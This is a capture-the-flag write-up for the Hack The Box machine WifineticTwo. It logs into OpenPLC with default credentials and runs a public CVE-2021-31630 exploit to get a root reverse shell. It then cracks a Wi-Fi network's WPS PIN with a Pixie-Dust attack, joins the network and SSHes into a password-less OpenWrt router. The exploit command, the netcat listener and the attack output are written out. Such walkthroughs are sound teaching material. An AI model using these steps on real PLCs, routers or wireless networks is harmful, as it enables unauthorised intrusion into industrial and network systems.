Summary
WifineticTwo is a Medium Linux HTB box.
It runs a web application for OpenPLC, an open-source software for programmable logic controllers. We can log in using default credentials.
Once logged in, we exploit CVE-2021-31630 to achieve remote code execution through a command injection vulnerability.
This gives us a root reverse shell on the host attica02, where we find the first flag. During our post-exploitation enumeration, we find that this host has a wireless interface.
We scan for available wireless networks and find the password-protected plcrouter network, which is vulnerable to the Pixie-Dust attack, allowing us to obtain its password.
Connected to plcrouter, we perform a ping sweep and find another host, a router. We can SSH into it as root without credentials, which leads us to the final flag.
Writeup
Information Gathering
We start by running an Nmap TCP version scan on all ports, which reveals an SSH service and a Python web server on port 8080. We also find out that it’s a Linux box.
┌──(user㉿kali)-[~/Boxes/HTB]
└─$ sudo nmap -sV -T4 -v <BOX-IP> -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-24 08:49 WEST
<SNIP>
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
8080/tcp open  http-proxy Werkzeug/1.0.1 Python/2.7.18
<SNIP>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
<SNIP>
Interacting with port 8080 through our browser, we discover it’s a web application for OpenPLC, an open-source platform for building and programming programmable logic controllers (PLCs).

Landing page for OpenPLC.
When facing a login portal for known web applications, my first step is to Google the default credentials. In this case, they are openplc:openplc.

Googling for OpenPLC default credentials.
It’s not unusual for IoT or automation software to use default credentials, even in production, especially if the hosts are not exposed to the internet.
We successfully log in with the default credentials and are redirected to a dashboard.

OpenPLC dashboard.
Vulnerability Assessment & Exploitation
Searching online for “OpenPLC Code Execution,” we come across CVE-2021-31630. This vulnerability affects OpenPLC v3 due to improper input validation in the “Hardware Layer Code Box” component, allowing attackers to insert and execute malicious commands.
We also find this PoC on GitHub, which seems perfect for our needs.
The exploit is specific to OpenPLC v3. Although we know the target is running OpenPLC, we don’t yet know the version. While we could run the PoC to test if it works, it’s crucial in a real pentest to carefully assess the vulnerability before running PoCs from the internet. It’s important to avoid developing bad habits.

By checking the GitHub project for OpenPLC v3, we can confirm it uses the same version of Python noted in our Nmap scan from earlier by analyzing the web server headers.
OpenPLC v3 source code, Python version matches.
In contrast, the GitHub projects for OpenPLC v2 and OpenPLC v1 show they don’t use Python for their web applications.
OpenPLC v2 source code, doesn't use Python.
To me, this is sufficient evidence that we’re dealing with OpenPLC v3. We proceed with the exploit to trigger a reverse shell.
┌──(user㉿kali)-[~/…/HTB/WifineticTwo/External/Tools]
└─$ python cve_2021_31630.py -lh <MY-IP> -lp 4444 -u openplc -p openplc  http://<BOX-IP>:8080

------------------------------------------------
--- CVE-2021-31630 -----------------------------
--- OpenPLC WebServer v3 - Authenticated RCE ---
------------------------------------------------

[>] Found By : Fellipe Oliveira
[>] PoC By   : thewhiteh4t [ https://twitter.com/thewhiteh4t ]

[>] Target   : http://<BOX-IP>:8080
[>] Username : openplc
[>] Password : openplc
[>] Timeout  : 20 secs
[>] LHOST    : <MY-IP>
[>] LPORT    : 4444

[!] Checking status...
[+] Service is Online!
[!] Logging in...
[+] Logged in!
[!] Restoring default program...
[+] PLC Stopped!
[+] Cleanup successful!
[!] Uploading payload...
[+] Payload uploaded!
[+] Waiting for 5 seconds...
[+] Compilation successful!
[!] Starting PLC...
[+] PLC Started! Check listener...
[!] Cleaning up...
[+] PLC Stopped!
[+] Cleanup successful!
I found the PoC to be rather well made. It cleans up after itself and uses a reverse shell payload that doesn’t disrupt the web application.
We get a hit on our netcat listener and obtain a shell on attica02 as… root?
┌──(user㉿kali)-[~]
└─$ sudo logshell rlwrap nc -lnvp 4444
[sudo] password for user:
listening on [any] 4444 ...
connect to [<MY-IP>] from (UNKNOWN) [<BOX-IP>] 47564
bash: cannot set terminal process group (171): Inappropriate ioctl for device
bash: no job control in this shell
root@attica02:/opt/PLC/OpenPLC_v3/webserver# ls /root
user.txt
It’s unusual to get a root shell immediately on a CTF challenge. Since we found the user flag in /root rather than the root flag, we can infer that there’s more to this challenge.
Post-Exploitation
During post-exploitation, we find that this host has a wireless interface. This is unusual for servers, especially in HTB challenges.
root@attica02:/opt# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 00:16:3e:fb:30:c8 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.0.3.3/24 brd 10.0.3.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet 10.0.3.44/24 metric 100 brd 10.0.3.255 scope global secondary dynamic eth0
       valid_lft 2012sec preferred_lft 2012sec
    inet6 fe80::216:3eff:fefb:30c8/64 scope link
       valid_lft forever preferred_lft forever
6: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
    link/ether 02:00:00:00:03:00 brd ff:ff:ff:ff:ff:ff
The interface is named wlan, which indicates it’s a wireless LAN interface. To confirm, we can use iwconfig, a tool similar to ipconfig but for wireless interfaces.
root@attica02:/opt# iwciwconfig
lo        no wireless extensions.

eth0      no wireless extensions.

wlan0     IEEE 802.11  ESSID:off/any
          Mode:Managed  Access Point: Not-Associated   Tx-Power=20 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Encryption key:off
          Power Management:on
We also see that while the interface exists, it’s not connected to any network. This is indicated by its DOWN state, the absence of an IP address, and the ESSID being off/any.
Lateral Movement
This seems worth pursuing further. Although we already have root access to this host, connecting to a wireless network might help us discover and exploit new hosts.
First, we need to scan for available wireless networks since we’re not connected to any. There are several CLI tools for Wi-Fi management, and at least one should be installed on the machine.
We find that iwlist is installed, so we use it to scan for networks:
root@attica02:/opt# iwlist wlan0 scan
wlan0     Scan completed :
          Cell 01 - Address: 02:00:00:00:01:00
                    Channel:1
                    Frequency:2.412 GHz (Channel 1)
                    Quality=70/70  Signal level=-30 dBm
                    Encryption key:on
                    ESSID:"plcrouter"
                    Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
                              9 Mb/s; 12 Mb/s; 18 Mb/s
                    Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
                    Mode:Master
                    Extra:tsf=00061df9ff5e8cbb
                    Extra: Last beacon: 8ms ago
                    IE: Unknown: 0009706C63726F75746572
                    IE: Unknown: 010882848B960C121824
                    IE: Unknown: 030101
                    IE: Unknown: 2A0104
                    IE: Unknown: 32043048606C
                    IE: IEEE 802.11i/WPA2 Version 1
                        Group Cipher : CCMP
                        Pairwise Ciphers (1) : CCMP
                        Authentication Suites (1) : PSK
                    IE: Unknown: 3B025100
                    IE: Unknown: 7F080400000200000040
                    IE: Unknown: DD5C0050F204104A0001101044000102103B00010310470010572CF82FC95756539B16B5CFB298ABF11021000120102300012010240001201042000120105400080000000000000000101100012010080002210C1049000600372A000120
Our scan reveals a wireless network named plcrouter, which uses WPA2 encryption and Pre-Shared Keys (PSK) for authentication. Essentially, it requires a password for authentication.
Several Wi-Fi attacks could potentially retrieve the password, but many are impractical here.
We could brute-force the password with a common password list, but it’s time-consuming and might not be effective if the password isn’t in the list or if the access point blacklists us.
Capturing the WPA/WPA2 handshake and cracking the password offline is faster than online brute-forcing but still depends on having a good wordlist and waiting for someone to authenticate to the network.
Setting up a rogue access point to capture user credentials requires someone to connect to our fake network, which isn’t ideal.
A potentially effective method in this case is the Pixie-Dust attack.
This attack exploits a hardware vulnerability in some routers that allows guessing the WPS PIN. The WPS PIN is an eight-digit number used to connect devices to a wireless network without a password and is often printed on the router if the owner forgets the password. Some routers use insecure seeds, such as the current timestamp or simple patterns, making the PIN guessable in seconds.
There’s a Wi-Fi hacking tool called airgeddon that supports the Pixie-Dust attack, but transferring and using it on our compromised host would be cumbersome. Instead, I found a simpler solution by Googling “Pixie-Dust Github”: OneShot. This project offers a short Python script to perform the attack.
We can transfer this script to the compromised attica02 host and run it with the following arguments to scan for available wireless networks and execute the Pixie-Dust attack against our chosen network.
root@attica02:/tmp# python3 oneshot.py -i wlan0 -K
[*] Running wpa_supplicant…
[*] BSSID not specified (--bssid) — scanning for available networks
Networks list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   02:00:00:00:01:00  plcrouter                 WPA2     -30
Select target (press Enter to refresh): 1
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[P] E-Nonce: 63BD16851F5D3CE3C042A1A3F3E393wpa_supplicant70
[*] Sending WPS Message M2…
[P] PKR: 673884CC80400296FC51F07F0AE19D6046447350CD717A59DDC1AA500C0D22293DD2A30AE2D36C4759675254D696BCF13275868AF92352A4BA82B41616B723D0163C19DB7706AEC56DE3D719FE0C3D33670537AD69D5C2DE9820EC6A80F30752C6F328650590A8697DEAA8C8D3484BE7F63E173494F8FD924874F90ACF5AF02CD831D3606AF24F395E942F78AA590C59792C23A04E29DDD46CC04F85BBF007E00EE6891EFDAD314E5321ED64E203DBA08F401278B3F4AAA712D435FB1F7B8643
[P] PKE: 62FF84FA10B51BF59F414A59882E3D11AB75BA5FEA8F5B53F0866C8C8C48C1DEDA8876A68FAE88EE1754F3C733E5219366D51340C5C2934363F38AD3263259F5DD74BFBCA69045A08C3C0DBF4CC37C1DC5ACEBCF6241F851DB94C27F04768D6A64A9D1FE998818C17ACD87DB49A741F887C1361C8C8361E73999E0608BD3B25E61B0E7011D703FD3CC46290CA5CF34F60CF30027FBD0DE44CA4446373C853C0761DE34AEE4A14F08500A41B991AB2C08F5320D95526056F7E53A02A6B304506F
[P] AuthKey: D01AE7D81E9522EA723A2027A49F7071FA0CCCD3EE2EB2252B9E58969903037F
[*] Received WPS Message M3
[P] E-Hash1: 4660A6DEE0C1AD96C841849CFDAEAB1E448B8519BCD46656DB2A335B3DF105C3
[P] E-Hash2: 0E57B4DB623486500DC37764FFAA70668A377C9C414BFFB28DB524D8240861BD
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: '<PASSWORD>'
[+] AP SSID: 'plcrouter'
The attack was successful, and the WPS PIN 12345670 allowed us to retrieve the clear-text Pre-Shared Key, which is the network password.
Great! Now, let’s connect to this network to scan for live hosts.
There are several tools available for authenticating to an AP in the Linux CLI. We see that wpa_supplicant is already installed on the system, so we’ll use that.
First, we need to create a Wi-Fi configuration file. This file can be placed anywhere. We can use the installed wpa_passphrase tool to generate this file by providing the SSID and password, or we can write the file manually.
root@attica02:/tmp# wpa_passphrase "plcrouter" "<PASSWORD>" > BRM.conf
root@attica02:/tmp# cat BRM.conf
network={
        ssid="plcrouter"
        #psk="<PASSWORD>"
        psk=2bafe4e17630ef1834eaa9fa5c4d81fa5ef093c4db5aac5c03f1643fef02d156
}
Next, we run wpa_supplicant with the configuration file to start the Wi-Fi connection process in the background.
root@attica02:/tmp# wpa_supplicant -B -i wlan0 -c ./BRM.conf
Successfully initialized wpa_supplicant
rfkill: Cannot open RFKILL control device
rfkill: Cannot get wiphy information
Although the command outputs some errors, everything is actually fine.
The last step is to assign an IP address to the wlan0 interface. We could request an IP from a DHCP server if one is available, but it’s simpler to assign one manually like this:
root@attica03:/tmp# ifconfig wlan0 192.168.1.69 netmask 255.255.255.0 up
After checking the network interfaces again, we see that the interface is now UP and has an IP address. This confirms that we are connected!
root@attica02:/tmp# ip a
<SNIP>
7: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 02:00:00:00:04:00 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.69/24 brd 192.168.1.255 scope global wlan0
       valid_lft forever preferred_lft forever
    inet6 fe80::ff:fe00:400/64 scope link
       valid_lft forever preferred_lft forever
Now we can scan the network for live hosts. I used the following bash command to ping all IP addresses in the 192.168.1.69/24 network range.
root@attica02:/tmp# for i in {1..254} ;do (ping -c 1 192.168.1.$i | grep "bytes from" &) ;done
64 bytes from 192.168.1.1: icmp_seq=1 ttl=64 time=0.078 ms
64 bytes from 192.168.1.69: icmp_seq=1 ttl=64 time=0.010 ms
We get a response from 192.168.1.69 (ourselves) and 192.168.1.1! This means we’ve found a new host and can start looking for ways to exploit it.
We transfer a static Nmap binary to attica02 and scan the new host. It has SSH, DNS, and web services running. The Time-to-Live (TTL) of 64 indicates it’s a Linux machine.
root@attica02:/tmp# ./nmap -T4 -vv 192.168.1.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2024-07-24 11:39 UTC
<SNIP>
PORT    STATE SERVICE REASON
22/tcp  open  ssh     syn-ack ttl 64
53/tcp  open  domain  syn-ack ttl 64
80/tcp  open  http    syn-ack ttl 64
443/tcp open  https   syn-ack ttl 64
MAC Address: 02:00:00:00:01:00 (Unknown)
<SNIP>
Using curl from the compromised host to check port 80 on the new host reveals it’s running LuCi, which is related to the open-source router firmware OpenWRT. This makes sense, as XXX.XXX.XXX.1 is commonly used as the default gateway address for routers and network devices.
root@attica03:/tmp# curl -s http://192.168.1.1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
        <head>
                <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
                <meta http-equiv="Pragma" content="no-cache" />
                <meta http-equiv="Expires" content="0" />
                <meta http-equiv="refresh" content="0; URL=cgi-bin/luci/" />
                <style type="text/css">
                        body { background: white; font-family: arial, helvetica, sans-serif; }
                        a { color: black; }

                        @media (prefers-color-scheme: dark) {
                                body { background: black; }
                                a { color: white; }
                        }
                </style>
        </head>
        <body>
                <a href="cgi-bin/luci/">LuCI - Lua Configuration Interface</a>
        </body>
</html>
Now, you could turn attica02 into a proxy using Chisel and spent precious time looking for ways to exploit this new host…
…or you could simply SSH into it and get a root shell since there’s no password for the root user.
root@attica03:/tmp# ssh [email protected]
<SNIP>
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)

  _______                     ________        __
 |       |.-----.-----.-----.|  |  |  |.----.|  |_
 |   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
 |_______||   __|_____|__|__||________||__|  |____|
          |__| W I R E L E S S   F R E E D O M
 -----------------------------------------------------
 OpenWrt 23.05.2, r23630-842932a63d
 -----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@ap:~# ls /root
root.txt
And that’s it. We’re done with the box.
This was an interesting box because Wi-Fi exploitation is rare in CTFs. However, it’s worth noting that the box can be unstable when shared with other players.